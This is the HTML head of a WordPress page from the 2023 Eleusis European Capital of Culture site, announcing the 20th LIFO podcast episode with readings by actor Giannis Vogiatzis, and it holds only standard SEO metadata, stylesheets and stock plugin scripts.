

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/
body_size: 39884
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LIFO X 2023 ΕΛΕVΣΙΣ: Ακούστε το 20ο Podcast | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Μυστήριο 2 – Λόγια του ρολογιού με τον Γιάννη Βογιατζή O σημαντικός ηθοποιός ερμηνεύει αποσπάσματα από την «Ελληνική Νομαρχία ήτοι Λόγος Περί Ελευθερίας," />
	<link rel="canonical" href="https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LIFO X 2023 ΕΛΕVΣΙΣ: Ακούστε το 20ο Podcast | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Μυστήριο 2 – Λόγια του ρολογιού με τον Γιάννη Βογιατζή O σημαντικός ηθοποιός ερμηνεύει αποσπάσματα από την «Ελληνική Νομαρχία ήτοι Λόγος Περί Ελευθερίας," />
	<meta property="og:url" content="https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:published_time" content="2024-02-16T09:15:19+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2024/02/Podcast_2023-ΕΛΕVΣΙΣ_E26_1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="786" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="arilena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@2023eleusis" />
	<meta name="twitter:site" content="@2023eleusis" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="arilena" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#article","isPartOf":{"@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/"},"author":{"name":"arilena","@id":"https://2023eleusis.eu/#/schema/person/27eaad51282726a2b0f4e8c79c08435a"},"headline":"LIFO X 2023 ΕΛΕVΣΙΣ: Ακούστε το 20ο Podcast","datePublished":"2024-02-16T09:15:19+00:00","mainEntityOfPage":{"@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/"},"wordCount":12,"publisher":{"@id":"https://2023eleusis.eu/#organization"},"image":{"@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2024/02/Podcast_2023-ΕΛΕVΣΙΣ_E26_1.jpg","articleSection":["Τα Νέα"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/","url":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/","name":"LIFO X 2023 ΕΛΕVΣΙΣ: Ακούστε το 20ο Podcast | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2024/02/Podcast_2023-ΕΛΕVΣΙΣ_E26_1.jpg","datePublished":"2024-02-16T09:15:19+00:00","description":"Μυστήριο 2 – Λόγια του ρολογιού με τον Γιάννη Βογιατζή O σημαντικός ηθοποιός ερμηνεύει αποσπάσματα από την «Ελληνική Νομαρχία ήτοι Λόγος Περί Ελευθερίας,","breadcrumb":{"@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2024/02/Podcast_2023-ΕΛΕVΣΙΣ_E26_1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2024/02/Podcast_2023-ΕΛΕVΣΙΣ_E26_1.jpg","width":1500,"height":786,"caption":"Podcast 2023 ΕΛΕVΣΙΣ E26 1"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"LIFO X 2023 ΕΛΕVΣΙΣ: Ακούστε το 20ο Podcast"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]},{"@type":"Person","@id":"https://2023eleusis.eu/#/schema/person/27eaad51282726a2b0f4e8c79c08435a","name":"arilena","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7599502b735425943fffc167b4c9cfb072d028c109ee07501c8711a4fe0e12e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7599502b735425943fffc167b4c9cfb072d028c109ee07501c8711a4fe0e12e7?s=96&d=mm&r=g","caption":"arilena"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-1709 .elementor-element.elementor-element-9cc5428:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2024/02/Podcast_2023-ΕΛΕVΣΙΣ_E26_1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1709-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1709.css?ver=1763464763' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
